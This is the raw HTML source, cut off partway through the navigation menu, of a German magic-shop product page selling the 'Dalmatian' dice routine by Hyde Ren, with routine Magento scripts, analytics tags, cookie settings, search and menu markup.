

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/dalmatian-by-hyde-ren.html
body_size: 28660
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Dalmatian by Hyde Ren kaufen"/>
<meta name="description" content="Dalmatian By Hyde Ren in unserem  Sortiment. Finden Sie Ihren inneren Zauberer mit unseren ausgezeichneten Produkten jetzt online bei uns!"/>
<meta name="keywords" content="Dalmatian, Würfel, Kellentrick, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dalmatian by Hyde Ren kaufen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Dalmatian by Hyde Ren","id":"12558","price":"59.00","category":"Default"}]},"currencyCode":"EUR","impressions":[{"name":"Dicey Dots by Daryl","id":"12905","price":"18.50","category":"Neuheiten","list":"Related Products From Dalmatian by Hyde Ren","position":1},{"name":"Winners Dice by Secret Factory","id":"10770","price":"45.00","category":"B\u00fchne","list":"Related Products From Dalmatian by Hyde Ren","position":2},{"name":"Forcing Dice Set","id":"12519","price":"27.50","category":"Neuheiten","list":"Related Products From Dalmatian by Hyde Ren","position":3},{"name":"LS Chop Cup Force Dice by Leo Smetsers","id":"12701","price":"49.00","category":"Neuheiten","list":"Related Products From Dalmatian by Hyde Ren","position":4}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product LS Chop Cup Force Dice by Leo Smetsers"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Dalmatian&#x20;by&#x20;Hyde&#x20;Ren" />
<meta property="og:image"
      content="https://www.stolina.de/media/catalog/product/cache/db2de90fbe6589fd4b419f243614e158/7/2/72487-alt5.png" />
<meta property="og:description"
      content="Wussten&#x20;Sie,&#x20;dass&#x20;die&#x20;sich&#x20;gegen&#xFC;berliegenden&#x20;Augen&#x20;eines&#x20;W&#xFC;rfels&#x20;immer&#x20;7&#x20;ergeben&#x3F;&#x0D;&#x0A;Dalmatian&#x20;ist&#x20;eine&#x20;beeindruckende&#x20;W&#xFC;rfelroutine&#x20;von&#x20;Hyde&#x20;Ren.&#x20;Er&#x20;hat&#x20;das&#x20;Prinzip&#x20;des&#x20;Kellentricks&#x20;auf&#x20;W&#xFC;rfel&#x20;abgewandelt&#x20;und&#x20;damit&#x20;eine&#x20;visuell&#x20;herausragende&#x20;Routine&#x20;erschaffen.&#x20;Schauen&#x20;Sie&#x20;sich&#x20;unbedingt&#x20;den&#x20;Videotrailer&#x20;an." />
<meta property="og:url" content="https://www.stolina.de/dalmatian-by-hyde-ren.html" />
    <meta property="product:price:amount" content="59"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-dalmatian-by-hyde-ren page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768546985}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idazXw4wTX" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idS4fDoa4M" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a 